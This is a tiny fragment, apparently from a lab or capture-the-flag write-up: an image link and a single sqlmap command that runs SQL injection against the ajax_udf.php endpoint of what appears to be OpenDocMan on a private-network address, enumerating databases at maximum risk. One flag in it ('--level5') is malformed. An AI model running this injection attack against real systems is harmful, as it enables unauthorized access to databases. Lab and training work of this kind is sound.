 <<sqlmap -u “http://192.168.213.142/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user” --dbs --level5 --risk=3>>
